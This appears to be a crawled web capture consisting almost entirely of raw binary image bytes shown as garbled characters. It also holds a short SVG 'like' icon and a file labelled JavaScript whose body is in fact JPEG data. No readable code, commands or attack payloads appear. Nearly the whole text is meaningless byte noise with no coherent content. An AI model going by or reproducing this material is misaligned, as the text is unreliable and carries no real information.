��D�� 8`f`�&!�� D�ic̠�4��Z�V��md�� 2��\��n_1'�Oj���J���� ʯ0���R����]L_�8u8a�����2��q�E�*�5�ף���
>c�m�2��^�c�e.d��O96q��(-���p��ԱkG7�?e;��C�Tj^t��Z��u**�\��X�?1n$�x������E�y��${&Ϧ4��sD!T��TzfU^%V*a\�*$Ƀ5A�Y��~q_;���k��wda����t�ɬKI0V�FlGuq-&Yj��J��F�*���T�k�09��B0-}hn��r��n�|m�Iv/�Zo(�{�xr���d1�Ī�> �D̮U�Q[�8�eh�e��lʣ��LLmK����̲p�#���&�[0����F:�U*d� �ҫ�qq��<@���ߑ[��ZRT/9n�řc�;^�6Lk����1u�0<�p�v	xԶ��(f"��ir�I*�ؕW��)C}�Ů(mi�$y]�#}��#|P�Σ�E�.pC�OB���Д/��(h �E��E�cb����B�~��*�eї!�!��$�00�*+W��o-��~���3� =��E�l!�B���a%��5~&IK#������ ؿJ`+�Wá9Hd��*���۬0@�x�Ġ�!K�FO1]�n��[�-� KɈQJZ�.H L@��~�(EG2�1�UL}?�X4��A�p̉C������_���P�����Do4 �5�f��K�<�_���쬠E�-��)
m�̮�k�Z���>�C�򬗅�~w�G�K���Y����[�˒���bNP��C�Tj�F��(>�m�Y� ���\{�\D��FY�B9Zb���d/�>���)&3���(^�Ur$fXD46�s%c�r"�w���PWzE�vQR�h:d��ڪf;G��:�/L��b���nf�	*ףHف�Zv(�H%���Kc~���b�!6/4bR<�Y�@��*T
��,��ס]xO�ƖD�r\7&��>t6�����⢟?H����,��y�� 1�`�ڹ-ݱn�o%L���q�@��3�̩k[Ldk0��	y�r�vi�e��a�L
1�*�%�{Ի���C���� �Ic\��H
`_qh���U�-�w%1�	/��KB-�ރc*��;��C�EK�
&�0F�������~��=�)�@�8ʽ��A2�+`���6�C� �6�%�dV>���z~��]���W��b^�Yv.k��=�h���W�}�ML�ۘP�o"��a��]6�] NaU1j���е�F��)�Iok��[R VVY݄�v|�V�}����Ud!�� N����q�dK��*>D��Z��^�7B����j.�7�qupTݐ�aƦp�	zb*+��i5f�-��J�Iy-���c�Y,�/�	�Z���̸\���{E?��۷*D]���J.7���7L͐m�Z��E'A}j0�p� �Z23�I,��\K�U�F�#A�h�� �TqW�AO���rY)�]C-�`�ɚ\E[;��a�X�ba�9'#���aȮ�j+���Z��7c����
+��yQ�.��͞b$��t+�IJ��-��c��[x<���aKΡ�8�b�L��,��Ϙ�G��åc�=(v�{V0��<Gm{5z��ul��.�q��E&.�2û���;�b.wT�*8u,�p)txs+ 6v�7�&��ɚ��Q��V1�?f�F�k������`�7�7b��ldt���<�Y*�ܧ%m�6�x����: |��8dV3M�ǉ߈Og��*G-n7��L�J��Āwv��f�%)Sl,Yb�L�L;�li�r?���j!�6�JH.�Fp���^c��G����QW	!���(�rw�@%��T�T*ĭ��K�l�]��K����gc�h�߃;��%1��`%�.GQD��h�9L���K��ǈ�
�S[�M�X�+B�O	��� fs�g���D�?��Љ*���K�)��
j�hT2�(�;P�v�X��	i	X-%�)��$D(CHLj��ny��0�ai	�0^@�X�G���&�CQ�,˔Mφ�%��C�Ն�R�iˢ���P�@�0*31a��b%�;�/�gj��  �[n[�K�I8���>&(�n*������@�\��v��6%�"'��`C� 0� �q�ji�\jv��:�v��i�]����P��{��=��@���m�$-m����ܱ��
�T|��o�C�٤��I�?jX�JǨ��g�)8G�ИC��w2��X�K����٦�'�Kb��w�D[��tT�\'8�N��]��"-w�p�T�V���p
b��%p��Q�wc�,l��VC��1`e��9u�\Ι� SR�my˴Z5�� hҠF��ѹ�S-n��4�w}A��J������(M����E��ņ��(V��"!������3��/��]�~�l��kt0(� [��=1��\绽9� �p̸֑]��A;�_J�Pҩ�K�Y���B���ܨ�}��0���m}opPO8�>@F �4�L��S�'$=Y8�����\�VE�B�q4�l��5� ��* p����\�E���U>`�B��UX��D9�E���cQ�ch���Mn-��h�&��>)��B	E�c�P�نXN���c*��!cf	S3>�h�:�i��LqKt�+�aH/�aa;3�s�&fS�2���Ю͛)c)/�
A6k�K�%����` >Es��_���0+�BB�YP,-#@[���t��)��&Qa�(��'�jF�ߣ�� /� `хZ��e|^H��X_� �
�� ��_s��EP�"��GJ^�Pb#VJ�c.�T ���;ձ� ��px���8�g�q���~�����J~do��p�@��!�32i_������/YR��˘��1R�1�Wr�v��b&�6*������].Ů`�����[8_�DJ��Z.��SqM�a��f�L0�1R�܌ ��t�ѭE�%���]���I��A��F�,�X�}bV�ug#)@�*�.�5�pj�)�p�#��@@Y�����_����f���Awe���#��2�d3Hh�"�bxJi�.\&T2�g��� ;�f�q�M�i�mjfV/������+����c|�=�j7pN����mc�{��Ey��Zt�a�fV��wX<[���fV��!��=�
or����m���q;HN�P5��c�ڑ
0(����c�l�\U\`�
���a���߄��4#g��?� ���W���d�I� ��f$X�ij/ #����m��(�X�(0)d5k���E���]�;�L��9P?Q!.,!u48�O�� /     !1 A"0Q2@aB#3PRqb�� ? ��؉h����q��7f��˿�Օ�+,�_آ�(���-i��w"�_�ؙe�Q_n�/�U�m"�D�-��܋����q�G� �?c�vY�}icw�q��Yf�q����n7��2�����7{�ZW��(�QE2�e���e��e�?sn�o����� !u���'E�7	߱��K��ղ�l�[w����T>zE���|Z/�K/��b|��ţr7"��IP��3r�ؾŖYe�e��_qh��IѸݣ���?�����l�[-� %�/K�����޴���֖^�Ye� ɶ^�_�_�^����[,�� �e��l�Ye�Yv�,���^�� e�Ye���W�����l�� ��~�,��e�_���/F�e?�-_��p�P���E��-_��ݸ�Ye����Y~��ĭ�/��G�f��H^C�?"jD<�>�,2�o����[G��%CH�mBU�l����i	{l�JqK������lL�ϊ�0�$x���r6�!u�^�D�zX�9-�E��ޔ��r&Z-h�ӵ��d�VE&���T&���&�p`ʱ5l��H�Z�chMQk�)����#�I���>M�"X�n#!��=ͣ�����W��e��lM�e��֖7���m��dq�Rc�2�Zō�I��mN�� ���e��Ҵ_b���E��X�m~:{�m_e$4sK�ƛ+�	�`k$=�'sr�i�g#4�$��ne�H�.ޯ�?��\�^����LC�k�����fi�e�ldIH���UW���M,�Z#�ܺ�Q��W���l�[-���K&�LdI�QEZ ��zY��h��bz|j��M�U�(�){,l���/�6yO�&>�Ȝ�I��� ��)�Wg���ؖ���S��e�_�� tH��d�c"JD%�9h�%ֿ�}���j��kE{���C<��&J.�鲨gL\՜L}���A�e{9��~��"����,�ǥe�fO�FXm�l��e�֛�����rzvC�$`����ĩ�{-	����ޑEt~䬯��g��(م�Ĥ�'ǖ'b�B���5L�zU4a��1F����vIޛ���i�E���nTe��H�uG�QH�K�Y%��d�C�#��:"�~��,�Z-i~�R҇�z�B~�/JE#i��YLr�ѓ$1�y啻CvntF�ɉ-��	\�G���H���.�-�^�,���T����Ǯz��J]��0��~n8�D����hɚs���5�R�6�Y�I�2oƋB֗�VF둖Z-?g��C��7{d�FL���i���)Y���� a"�����<o�b7�7�1e��f�ؤn,�n,l�d�^"Ȥ'F�'-��f�� ���K-��L�;�_�i�il���%�6��Sf�E2�؅���qI�&��
+C��ߺ�ƾ����w1f�I�U$-&�.y"�3������;*��
+L��H�y�[�E-,\��e�Yz���{,�;lޚ��ȸ�\���tF-rIS-���%E�8�"�6'��{xYG�C3�d�=D9�����,�vy�ş�~��b��E�eѻG��/"0�^Dgк��˶4JB�&�G��q��2����ɴg�$b�8ѝ($n�|
SG�����D�=8�d`�1�Ybe�Zu����x��g=b9-�)�֣ձL���L���H���:79I�ET�M8�vySNCe�,�7g��2�R�(��~�|�Q�a�\�T��M	��1ȆD���ɑE�'�����(�vn��*)��.k�'��2&��G*c���W�"�'������c��+�hMH���_eK�\ː�|�j_�����*�s�VM۲C/Dx��7��>7̖��lJؕ1Ph�%S&�s�G&��'�������g����Y�}2'�+���4��Zr��R=i#�%�d� G��� c�9��~�k�g��~�/����qH���ձy,�v�b�T~�_�y����?T� �]ȓ/��|�+{tKw�mV�����Y�1��љ��7zǱ-*��'��Bhj>Q%-� Ѿ��K<eйE���r���i��=W�+tF;!���g�>I%(�'��FL"(L�3d�G%�Ʈ��B;��U���=>Hve�ؒ���H�dz�y#ד=Y%�M���TFC��|��-{(KZ��ie��9oCv���Fn��m�CZ������G��K�Ρ�5��Kft��3I��&�ʅ&����ȭ��cVR�+��V)�ng&��]��	��/ۊ-�7�$>��b��Qh�k$�Y�M���D]MI��ft�fD�BN΢g��q��/K��dS�-����Iղj���ATY�H}D��;�}4�,O��d��'��������ή,��M�e��.=�Nǫ��|zf��1dGHRBv�E'ƗmQQ>I��ƹ�<A��_�G�[E������ɏ�Ȉ��/� 	�I�C� ��$��rBͽ[J�L�QZ$졢�:D%�h�윩~QO�=��L�B;E���n�c��(��ʈ7����,]�l�n�x�j$�B��|��p���#4m.�Xd�0�k�o�5SdP�����R�\S���*-/��f-ԓ"P�6��8�|���k��#c!;&ȺB�)!�b�MŖvF<V��F��I�t$O����",�[-�n�{$����cJi��%퀝ɈUFw�2QL�$��!tX��t5!9!6�J�����
<�R!�!vD�!t1h�H���c"b�!��C!�2t9}F��227r)����#!J��fܶ��6#�g��b��"R䌉K�.֒�Nm�K$��ZF�l�d��pJ��L�	v8Et4��pO��(�F��?#�Cnȥ�Y�4�9&�rr�$G؛-������i�-��OO�f�9|��ȡ�2��4��&�ܚ��}�#(��Q[Ek���>YQF�d�bL�"�1�'E�p&��	ٍ�:B�s��:#�>�hm#%1Q�>�)��7�R7�%v�'ɸ���B�LI�3�
z(�ll�B���M��}��svb�Dڋ��mw�QD�n�t��}:X�n�S����KI|�?�I"�&8�F&�G���(�J�H�2R-�i�Ԡ��zdV���X��J$q�$aF�%��bP#��/��R2F�6��i��bҖ�,�͢�6���6�E5LO�D�0�����s)-"|ic��ld�E�fin��F	�lQS����D�oB��m!Ȍ�$9Y<�Ig����΢Sb��%	M��BB��m6�-�F͟ٳ�6	PٴJ�����C�#vt���\E�r��Vc��7-�VU^���5m�,v[���_��,�� �F̔��rh�����m�O�6�m�k}���	Pފ��\UѸ�F�E���e�֭;��Ί6EQ.�c�IJEW&x�]��쎳�T�m~JBHQ"��JR���\Q�D顫6#m#o&�9�蔮,�e������t��&�l�9}E[*��f�`�%Zm6�M�ZL�}{�w���eDv�z.��Ѹ��O&�l�-���EP��I[gF�bb��SPt���N��ēwCY�>Y��\���-�"mMةc�G�G:\��rNY�
V[,��f�G$�����#�G��b}�;L^L�c�Ի#�2�|+��b(I<�mD��rR(K��I6�����"L���6��9�&����T�D���Y�d/sVGÕ���� �,�c�͈��vG�''�[-�M�=[�rl�2kI��)(���Dağ��H��v)�/��� �1��#嫶���}��N��O*�����%ė���ؚ� O�s�6ٵ�d��vzS�H���Hx��^<���H� �9L�i����������m� �O��e�%ĸ�~ߑtQ����F8|���Gه��(FD��~<���'�!����=,�'�[�16�B=7<|�ɟ�Ƿ����q�}�<W���� ��˚�t�ܤT��Α���&��4*(�IE�����E���1ǔN?�]T�zu���$R6�h����ZG3�ѐ���&�tqO��E1t=j͈ڎ�͢t$ٵ��J�JЕr7c� �1䡤�p.H-�|��i��,OF���$X����$%�&y鳾��~�mkBB�.u�p/듃tG(���1����6!@P%b"�
|֖�쵢� ��:Kأb��h����if�)6&H����tP�H�p��(�O4q���%b���z�L���c�J�_'�m�m�#M��1�����lo�CIO
��p��$2n%޹%ȝ�W^�]=V�mx%,wF���#�"A}"U����+�~TH��L�&�/�ysE[f�d�x�F<;[d]!�'q6� C�4,r�����=<?�7�U��$�$<��?P�T<�cm��|=��CtK�"�U��+/L]?bz[_'��&�]�,>��,��y%�ƭ�&�p<�b�&K,���ݦ�E�JQ�f��,�-
���m�-�s�������/�O�m��l�DU2�h��!���VQ�dKזZ0����բ�Lhʹ8-c��y2JT����K���1tc�2dmP�+���ܪ�'\�4U�6�Z�i��mј!Œ����d�H��"���3v�n��]��eGI��i��/��&����x6�zz[���n�B��U���>t���R����:b�v��6X���O]ŭ�,{�h������me��!JVo�ٙ"��F�D���,Ro�V�Q�J���$P�	J�\Grb[#���R$(�J���>�nՒbvm)	&(�'v8���b��3uCĉƊ�b�Y��`5o��#4�C��"�r�Fi}O�m�Z���l�Ih�r_�*�-�q�Jr|��v��ZJ:?{��C���+D���m#��J�zf�Q�h�EcΤ���b�P�;7s7�s����Veto��bn
Vf{���Dp�m���%epCf�c�"�̌�+�IIV�1F�q�"�d�蔤ˑ(1����H�Ʃ�c!�V�M����=FG3HY��3�g��Fo��3�6�$"y\V'n�Ĝ-��|Ep|����LSo�J؝���Qq-�OR)ʚ!�I��M�M���ci�d�Jp�e�ta_I"U�N��2P��8rzg�͍M�XТ���ye��|��ǿ�d��t/� �dm#�Lnͥ"��ӈ����d�K$��d2�����5.H��������6K"�吞�M����C&d�6m�����.GǶ��"2L[hڊ���eD��]�JtKDDId���˅㓴e�Vc_J�*T���1n�"4�F�-�ٲ�;��G�1�s�,��d��|��F#�_I;���JD�.�,�M��$d�K۶ʭ#�Y3p�]���%ݒ�1��d���"*9�~,��TL�nm�(���mq�5�X�7�D�?�~V8�}��$�6AաZ|�h�Z'�	�7Lv�-��HR"�-��<j�Y��"w�Uj��m(����Ȥ��p:ҘӶf\�G�-�I�I������i�)EY8bN˃I#&�0JC�_,�q�=e�er�e&5B�����A%vIVC$x �$�l�Dꖙ�P���hI��MŮHɩpa��ȏȲF����ZQD�ӡZؤ�6�12�G�$>I&��V�·��$<osU�d1M��*N��x� �.G�_�y���P��hՑT�ZQ�'����������Q��L�-�J2*��1v8�-�Br���G5�G��G���ZJctE��#�&7I�l��#���S�%��.D�#qh��(�"U�t9rod�-ɸ��Ȍu��ѰQ�.�1̋�3*6�b�]j��D�M#]vG&r9�9�� �Ds1f[#����C�'7'�ĲQ�"�1�KD|�Ĕ���]�Bj$����)n���$�&�G��T�ؗ%���M-m���/��qf<r��-Qc�"K�._�6&�'E��'��E7��m�)�ƅb��r��V*�s�ج���?����҉�q�,B���]��i�%'�D��6�c�to�do�*���9����"LZ$Ȓ'�|�lqBH�F��,h��m�FM��W�z��Ջ���Iޑ7���O������}$ؤ2���U�o��7^�ZG�Z1�L�,��6�vD���#&�v?b�JQ�����.x#=��NR�e��	NVȸ�Ii"��&�*m�v����1��#�<M;B�F�㡤Q!�M�1�EԉB�rE����n�ы��Q��HE�"D�)YdF��Y#�Z-ZV�C�)�D�E�&���"ٴ�a���G'H�6mE=�QdY��6؅�D\�]���]�*Y#�	5ؒbi�d������DI�|��N�f�%��>{�F�F�V6&H�cƤC�8;tO&�e�J���&��C��EĄx6���Ȣ]h��$7*D��b�c���)F���1�;��vq���i:H���\شZKD��J#t�țج�df�� d��)�[dqqG�"Q��
�$9Y"(�Q�����0x[[l��6�D�D�������д�'�tz>�䐺��.�,|�C����p苓�1A5�4�x�l�D䙼�etFجl�X��8أH܆��D0�����G8��D��g���G&��N����\�.����n�J$�	�ĉ	�7BCt.F&&.���"�n��6�ĬqiZ1��}��c��U!;I�'WС'���AG�n���%�W�)��H��L���ܺhɷ��/Y�.؉�Cш���J����E�Oj�);P�����L�Kfݣ����?�`�rGb7�,	��#s��B�j�k�_I��='ѻk#�(�����I�ŷ�VV�\�+�1��^<�D<t((��<Q,��s��F��e�v>>Ż.���dtdtLm[�c�C��<��(�)6,	|��N"�|����r�{��1��=�s���$�Х).G��C��I{[/O�쏱q�"QL�evcU"Z2�$�t�1�*QL�tK,��D�QQ��,�pH�f�#,�o���I7�z�2���t2:!�O�?�z�W��!��b$`�]:�-$=?�� /     !1 A"02Q@BaP#3R�q�� ? �+X�mb�U�f�oې��%OJ(��eR)Q�	W�,������Jͯ��/���r?�e2��hK�1}�� �s�����geQ_n?�h��H�R)������ ki��Q��m6�B���H�$ͨ�����ٶ/�δ=,����/�T$GJ(���\}���ѕ�,���������>>��kLKʙȯ�+�}���(��+Z(��(����k(�o?�/�/q���m6��Vm6�D�U�k�_�Rz^��+^u�kZ(���h��(��(���!��,�:(���R+[Ge=(��5���Is�IQHh��V+��O�"�K[֑_բ�,�+��"�(�QEx�g"bz�eiF�i���F�i�\x/�+�w��71�iM�����~���}���ߍ�6��Á���j���=�T?N�'��v�ݝ���FͨQCI#�$ѵV��#i�QU�	W���.�X����l��6�'5F|R��8��䢼v�W���o�>�8)y8�U���zlN\�$��L�֍�!�̸������ZE41�������?�Z՛M�#�ч�6�{d��B3���q�F=jͦҫ�R�}���L�/5��ǺwD�pS6�I$F�KDz�\-!]��� G���rQEYvV��Z"���EB	�M6(�C�$���,C�BHʶI��^YЈ��R)}�c[�ATR�iVV��KK�=\)�Z?���ym*���B�i"�O� G[|ZK����'����eq�^w�����Hh�de+�f�h���(�v"G$��z��e-^�=/˂�lo�/�O�ӧ�O�!ERёJ%'�$�$m%�=R�+W�e��hl�������ߒ���!� h�8���D�$�7ɧg��������n��b�����������0?�MP��&�'��]���t�VNTse;_��I4����D���e��$��TW���,��,�Ҋ0:��j��.�O�2tE�.LqN�6*|�:ǎT��7n�6��d��*;�l��l�V��7iy-^���|���p���2�3:����ɇ*�C$�2Y�~��e�$��Jj(˛�u�H�E��f�q��n7��B�zn!�Ř�)p̻Z=\����DE�&�?�}2n����~[M�_g��e��,��h���Ep\����0AbI#q|
$���f�Lf�7~W���/ɶ+������H��dX�Ǘ臢����)w+1�8�E�|4�"���M�&.|�ie�L��G����я
�#`�H�1��B#�A�Z%�=R���|���U�YF�i,�dKQ��m�'�j6�[-�����va�TđZ5hĐ��tE�
F�D���$�B\ٓ��%T�+�5��n�JQ�.G�0E4,P��R�V����[fw4��YOJ�/��F�N��N����R�DQCOH�A�*˵B�Zr&7cC\��T��%td��IP�Z�ɋo&�nb�����F	$,�Fi')�z]
M��#�~��t5dbJ"U�J�B�B���a��'H�n,OF3���lR���&�|�����Fo�씆�T��Ķ����$Q��4Q��m(Q6�a��$Q(�6͌��!i!vf��=�"Թ����?�nї2I�5�*̑'��g�{m������q]#��!u���6�1=��z7�H���m���9Z�"�]F��-��c��C�*�#ٙr8ӻ0eT��/D��n$�D��ђ~�����:]vK�F.�VR��]��:����%|�c���D=��`���
K_f#�.՞��g���A��x���!�)���l�,G�$pF�����X�ŉ�X��#���2���DLݒ�R1fRT�:��td���<f\�LĔ�.!��|[�Z]|����\;Ve{�Ȩ�O�ͭ�m�^5���".�Hb���!~&�E�1gk�9�ȸ|o�-�]�� 0v���CVȭ�؉�Dx��l=�<(�Od�,�;?�++Z8.�ƹ(��v�b��d��.��"KD��"B�\�qв�|�6J�Yf�|��Y�̍�=B�q�r��~�d�8��r.9�k�oD�,�^��"4QE�t�
���-���"-$���L�+d������D�v5}�[f��cjě�-P�0>G�K�iCE1�.QZ-���o�q�F���tKI2NϔDG�"�6)ol�D�yb��."�+6���1���.��)X���S�%ؼe�u��h�(�(�Ql�!E�?���iv�!�J+��|S$�6���CkH]i�%l��`ȥh�5ڢ��6^�Yc>tjH�vnO�й����)!��پ˱D�N"\����tIF�����!��U"��|Wfl�k�.f'Ƌ�eH�M	fS|�d�I|��cn�^�&ؓ�����I��(�ͤG�ODM�[$������ŤD1~C\*��44R)"��w��J(�G!�o��|h�#ӥ)&·��P�Er%�����dfo�s��D�'QBw�I��>�ޟ"�E؉�B�'z7h�>�Z6�&�Q6�M��=��L�-�� cZH���n.�ٻDd#�)u�D���D��3�$P�䶄ޏ�n���#4)��{�:"(IQ6��E�蒢�l��E-բH�}�J�n���F�CHL{EBQCi"l�M��ǻ��v(�ƹ/��bzՊ$���Li�QC�l�D�\��	�$��Dl�&5Z�(z*z%c��ّ�1��O)*R-2LR�v+Cl�7b���MX�ǖ���'��I��6���Dۢ$%�U�P���#$�#�"K�z)
\�$�n�=�}�������'�2����8��~�2%!;���t˽%ǑDX�#��|�6�n����I��q�ll�K�v�H�2ʑvD���mYHcEp�Df�+b�1҉fLjhi�Є$Sg(N�cN���p���=�R�E4��7h��q��n�n��$�,����|���fn[B�2�/����X�k$16�˓%�E�d�|	�B�E96$$������8'�AtC+m�LM3/�ɦ��J���Y��["��&�y^��VR$I��CmD���2&mii-X�F:1��E}B��De����3y)����	7�().X��:b�Fl�m��|�Z_��Ѻ�ktn7�#t��":�S�+X�U��kKՌ�8��R!�-.�.G/���#}��{�S��Q�E!��E:3N.)X�H�LJ1�T�э��dJ%iCZ5B�F�,iD}�Z"�)K�S�Uh��%��~���aș�������ܾs �Y'������JO�A�=��Re�d���X��6䔩�ҌLs�t9͒Rl��f�)"
���PڐѴ���R �����v�X�.�͌ZE?�e�'_�T�lR��zHK�	���/G4�����,� D=,�h�FO����������2R"Z���Ie��R���}�+t��`�E��$�
���O��222K��r����Z�}j�����G4���"���y�!Nߌ�y>�x>�M)nd�D$�u�9�F����z$���Zn7�Hr���F"�EtY����țtB_�+VE�-N���l���7������ȼE!F5�KT>�^<�ɴ��2�����"�V]�"��'c�w!*Z!�Δ>,�*D4k���bf�$e�|Y��ZX�,��S��-���"��������r6-��b�h�i!H�[.���޲P�Ј���}x[��P��r�;7��YZ$��7��X�n��b�#cc�����Em
%z)�H�Bv����!�r�r�"kj�)�!�z�v�U&ǖ-Q=�"���#yq7!O�o��f쏡{�x���#�&�q�E�#�X�!�����]�KJ6�+C�E�҄�Ĭ��$�Lo�B�䓡ɑ����T'D�.r\�X�	�8�=�l=�EDਝX����D�.Pȳr�9v����2C,O�/��M���O�+��#��%qt�J�#c"��rN<F����H�E=j��]x>����J�tGE��*�D�F��h�#�"9vp6�$j��E���#�γtU�ڱ>k�j�]x;�Q�֋^T���nE�n7"��h�� ":�NC����_�z��u�(ٹG����nq��	޶_����$�f�,�2�(��഑��n�M?�C���F��r%ȸBW�d��$�4r�ϊt'ctnFI>(��6��[ਵѵ��	:�G�tl�o=�#�s7C[�cd�N�'��(�dM�ډ�!J�dQ��	Ɔ��EJ(H��'f$Hǒ�:G��n�d%�_� �%c�W�&Do�n��Hbt��dn,���#ƍ������F�qD"7�#$��>tZ.�$P�F$�A'��DT� EJT'g�?����S�̓Ivc�f�Ԩ\�:���$8��pc�)4,��IVY����s7=%�1+�\����:�E�)6'���*�"��Р�Ki&����f��$��'�&��cM��d�H�-R%�#�pK�<�eД��;�D�lI/�p��n�g"�]�z��ї�S(q�hOE�2�w�Mvs�se6,_�cK�c���c��,v�H���TO�waM����n��g4��䚣��$�G�Q���U�6񒈸C��HĪ>�$D�M��*ͤb7Hr��B���m�i�[I5&�]��I���%�c�&�l��4�f�x昪P�EI1f���]����pm���d�-��b�'��mc�Yȴ�6cw�;(�Ir���CB�6���gsM��6HڊK�ě�%��J��wb����գ7��N(�3N)��%=����)¿FZ�zh^i�=u�H�j��R�$����MqD�/���%%�)Yj�LIP�l�>"�l�֙��1�pn�6���.z��֗i�и�+6�0#%��|t[�+���zFFI�w!��&b�'�#R7��d��"]H� �M����tCq�״���3�eiЪ�����,p�H�+l��zl���!���lr/F��M�1~:K�VC4"��ȶU�Q}�2¥#h���F�1&�z���*f�FFXŋ*j��0En3��7^��_nqf-�Ǿ�#'%L��-X��4b�r!Ktc��"]� ���Y��ɏ��l+��z|_��/N?N{<-���p$(�闳ѥ{�hR�Hs�id�S���Z�-,��&ElK��s��%���hU'G������(Q����srd�-ꕡG�=/��9��S�$~���=L�[����a���"'�'�� ����T�;�8���(�h�W:N	���5ɟ�})D��ݑ��t����Ҏ��t9Y|�9WD��)�Dg��>�m��ȶFTI��֬��)��c|p(���,tem���7ȓ������qh�w�v>� �e� �3�����-Cѽ_Zr�2p�d��eszЩ"L�nFu(�H��ɲ��(�$�q��Lܴ}��|D;ѫb���5Z�i�.kE�t�� ᗜ�?�� N����~>t}x�H�)zm!Q2d�tO��[HȒ�ɸoV&�E!�&�V$!�Yh�,���ȷ�:p�Z-#���d�rl�I�-E-(zH�9.����9d����fUKsBp��W$UI�1�Dp>YV�)���)hĴ��:4(�EQ$(ޓWTa��q_+E�t���==E�t_��B\�D�b���HI�*(��$7�1b��FUo�Z\��ҍ2sIQ�\�����V���D��R$GItFE�����bl��kE�t�3	.�^��ZI�c#	T�ِ���)8��9J$s�1�HFd��\���>4L��>E����N$E�V������28�n�<#��Fn�=��ŒGΌ��F&6�j��hM�G��ə�M��G�@�F�&�"R2��(hL�b�z�1M�|�d"��r������k�R�}��E	V�2����I�T|�%C��vI�#�IJ���*CMǑ����UC��H�I�e��"�͒]"-�h��Sh�}��ذ��)��pr�VF"�#�K�kl���֋YxL�ӈ�d��4|�I�Hx�j�;L��������"FP��Q1�I�˓��Ѿ�%f�w��(�"�b5L�����#�Z�r����$zh� ��d�D���LȂ�ȳn�I��Q�%���#9��#Q��&�*>5���#kdb�%���lZ_�v���#"����[��i��%�'�Qt�P����6�pX��RY$�s��:!ɥ�%&BJ�r$Ĭ�$����,����Mu�h�H��ݓD���d�5�1ƢQE�6��"�ȸ���>H��d���	9tUv9E�Cr�b�	${�=���;�Dt��]�Ill�� ���d�~>3�/�-�G�C�O�C��K�DD1~Z=dan���

--- FILE ---
content_type: image/svg+xml
request_url: https://ys168.gmivmt.cn/5/static/img/abcd/like-icon.svg
body_size: 666
content:
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_13142_951)">
<path d="M8.73294 1.08624C7.54083 1.08624 6.50569 1.69118 6.00001 2.57173C5.49434 1.69118 4.4592 1.08624 3.2674 1.08624C1.45735 1.08624 0.375885 2.63459 0.375885 4.13158C0.375885 7.6766 5.61174 10.7406 5.83466 10.8694C5.88581 10.899 5.94274 10.9137 6 10.9137C6.05725 10.9137 6.1142 10.899 6.16533 10.8694C6.38826 10.7407 11.6241 7.6766 11.6241 4.13158C11.6241 2.63459 10.5427 1.08624 8.73294 1.08624Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_13142_951">
<rect width="12" height="12" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251024/e64a0218-70d1-4217-aeab-a3bbb7f736fa.js
body_size: 42335
content:
���� JFIF  ` `  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� � 
		



##)" ")1,,1>;>QQm
		



##)" ")1,,1>;>QQm�� � �� 5            	          ��     ����n�1@�8�wA���a�Ba�s����"3�p��'��N^�z�uhk�U0�+4 �!�)�� A#:��~����!��is��ԁ�!�Xyd���:�� g>L��f�Su��Lt��7�m�0�� DL�G7CHN�q��&�Ώ
 B@�C��N^�ӫ��U3O�ᴿ���nT��s~��]eu�F�@�2D��u]��%M�B�!�J�P�8C!�������c�����A�B�Q��u��5r1}�>�jUpF D 	X@"�����*J�!��Vm4��R ��yK��7����D0u�>Ue��չ����at�e������ a��
� �,h�I���Z��$dM�F
a�!0�<��>yg��K��7��E��v^/~�z��	�������s��C #�a��#:��N���q!�Մ!� G����燲(�3^L6������?���tϬC��r����o?����`A @F8 ��I���؝c� �T�^m���8��'�s�Q���R�D0�`�k���~/��c���7K:��|S����/�{׳V�lA �F�� ��;�:;��!a&�l�(�P0�8�Bc˹�y�/Y�Y|z׸�H�w�7��X���s�+ӝ�>×U/�{�g#����ν�H�Xa� a� �  ?7EjB�eM95�B�! Fad�T���t� 3�s���}��>/��������ϝo�ë�����ל{<\��}����� Aa�1�����+� �8�v�S�M���a�a�6�����54#��}9|��[׏�ߨ���8��\{v��䞾>w��s����z�C�@0�`�('K���]��!%M3l�*��!@�0�'���.�� w>?f����)1�2n�p<{y��5�&���=��p���K���0��$c0  �I���]�C�!3B3��� A�<���ʲd�]˿U�����ϯ�o7���κ^us��zc�cȽ>�|�������a�� 0�"�3�����Є!��
�I�(X-�p@�1��I)��?'��_��~����ߟ��X��N��/)��|�������wW � �a�` ����J��!�fŷ�,D0� yV9�Q3Sb�%�g־g��C��k{��1yE~��R����ť�P�}6ـ F 0  1�w�tV'D!q��6͐�a�B�O!g��21��B���s�.]~��c�9w�o��v��X�K���C�������i�#`H� a�  � ''Ec�!8�a�m6����0���*�-��6�V�7)eZ"���/��=;�꫉��o�����C�띜�����l� � Aa� H������6�S@�0�i4�B�T�f��>qc�$�	C9�,6���[���g�V|��� ���;��M�ۏ������E���'Oii� A a�H�Η����+��!�a	��U��g�g��Fb��fgd�D2U�M�dT1&h��7M���ޮ��?G���]�G7�ۼT0 �#�� @FDt���%%JB��3IT��Ny�����6:s�ͣ�г.Uh�*m�楚�uR�L+NW�X��].o胦����F b1F @��;�z+�tC�8� a�!*�X�}ϟ/
O;έ&�rX�!������C��<�2�����f��A��:{o��b0Fr0@ HN�����tA0�"�#N��>������R�7���mz=��1�W��:g[R�Q��./5H��}Q{}6" @� � 1��Η����M:�������/?g�˓���1�0��N�AF~SV���g�y�Ym���aP#  AF � @#:_O�����`�e�0Ì!-V�ts�_��v �1ѪD�W.��$չ%\�˺h�Y�r��;G��t�o�T�F �##���:R��	YDB��(����i�s�gYҩґ�tA�V*�g��	������+DD������0 �� �0`�t��'D�WVL!!0�9���^t�C�Ϋ�f��N�a���ѥ�e�D1!���u�� �F � #F �����P�ef��8�C p�a������|G-O�f�*X���m<��$-TZV�6����}���##����B��C4�0� y|S_!�絏;�ב�l���-LtBoJ(N��p��- ʠ@�!�%�)�km*EcT0  � u�'Eb(M&�Bq 02����5<��|�K!,kx�k��cH�LnI�]*�0D��}�0   0���F $'Y��tV!JҺ�BC�p���tǓ'��u2��j���gP�+�鎙��AiQ�5A������6Je6�� ��0 	`�_���X��U*T!B#����#�	B5@�m��K��@�#'�xm"�G)�K���L��	